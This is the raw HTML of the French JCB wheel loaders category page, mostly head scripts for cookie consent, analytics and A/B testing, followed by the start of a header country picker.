

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/fr-FR/products/machines/chargeuses-sur-pneumatiques/
body_size: 25811
content:



<!doctype html>
<html lang="fr" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "FR",
  "language_code": "fr",
  "page_type": "Category Listing Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false,
  "finance_available_page": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: '987d8580-e13a-4818-884e-3c5716121bfd'
        },
        currency: 'EUR'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'Premi&#xE8;re diapo',
        lastSlideMessage: 'Derni&#xE8;re diapo',
        nextSlideMessage: 'Diapo suivante',
        prevSlideMessage: 'Diapo pr&#xE9;c&#xE9;dente'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Fermer le menu',
        toggleAccessibilityTextWhenClosed: 'Ouvrir le menu'
        },
        iso: 'FR',
        countryName: 'France',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Pr&#xE9;c&#xE9;dent',
        nextPageMessage: 'Suivant',
        goToPageMessage: 'Aller &#xE0; la page'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="FR" />
    <meta name="selected-country-value" content="France" />
    <meta name="selected-language" content="fr-FR" />


    <title>Chargeuses sur pneumatiques | JCB</title>

    <meta name="description" content="1969 marque l&#x27;introduction des chargeuses sur pneumatiques dans la gamme JCB et 50 ans plus tard, nous fabriquons 21 mod&#xE8;les." />
    <meta name="keywords" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/fr-FR/products/machines/chargeuses-sur-pneumatiques/" />
    <meta property="og:title" content="Chargeuses sur pneumatiques | JCB" />
    <meta property="og:description" content="1969 marque l&#x27;introduction des chargeuses sur pneumatiques dans la gamme JCB et 50 ans plus tard, nous fabriquons 21 mod&#xE8;les." />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/products/machines/wheel-loaders/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/de-DE/products/machines/wheel-loaders/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AE/products/machines/wheel-loaders/" hreflang="en-AE" rel="alternate" /><link href="https://www.jcb.com/en-AU/products/machines/wheel-loaders/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/en-IN/products/machines/wheel-loaders/" hreflang="en-IN" rel="alternate" /><link href="https://www.jcb.com/en-KE/products/machines/wheel-loaders/" hreflang="en-KE" rel="alternate" /><link href="https://www.jcb.com/en-SG/products/machines/wheel-loaders/" hreflang="en-SG" rel="alternate" /><link href="https://www.jcb.com/en-US/products/machines/wheel-loaders/" hreflang="en-US" rel="alternate" /><link href="https://www.jcb.com/en-ZA/products/machines/wheel-loaders/" hreflang="en-ZA" rel="alternate" /><link href="https://www.jcb.com/es-CL/products/maquinas/cargadores-frontales/" hreflang="es-CL" rel="alternate" /><link href="https://www.jcb.com/es-ES/products/machines/wheel-loaders/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/es-PA/productos/maquinas/cargadores-frontales/" hreflang="es-PA" rel="alternate" /><link href="https://www.jcb.com/fr-FR/products/machines/chargeuses-sur-pneumatiques/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/hi-IN/products/machines/wheel-loaders/" hreflang="hi-IN" rel="alternate" /><link href="https://www.jcb.com/it-IT/products/machines/wheel-loaders/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/nl-NL/products/machines/wielladers/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/pt-BR/produtos/maquinas/pas-carregadeiras/" hreflang="pt-BR" rel="alternate" /><link href="https://www.jcb.com/ru-RU/products/machines/wheel-loaders/" hreflang="ru-RU" rel="alternate" /><link href="https://www.jcb.com/fr-FR/products/machines/chargeuses-sur-pneumatiques/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <a data-qa="commerce-topbar-btn-phone"
           href="tel:01 34 29 20 20"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Nous Contacter
        </a>
        <a data-qa="commerce-topbar-btn-store"
           href="/fr-FR/recherche-de-concessionnaires/"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Concessionnaires
        </a>
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/fr-FR/Panier/"
                data-referrer-link-no-items="/fr-FR/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">Panier</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Confirmez votre localisation</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">S&#xE9;lectionner le pays</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">S&#xE9;lectionnez un pays...</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="S&#xE9;lectionnez un pays..." type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albanie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DE" data-redirect-country-url="https://www.jcb.com/de-DE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#de" />
                                </svg>
                                <div class="c-country-picker__country">Allemagne</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="SA" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#sa" />
                                </svg>
                                <div class="c-country-picker__country">Arabie Saoudite</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentine</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Arm&#xE9;nie</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Autriche</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerba&#xEF;djan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahre&#xEF;n</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgique Fran&#xE7;ais</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgique N&#xE9;erlandais</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
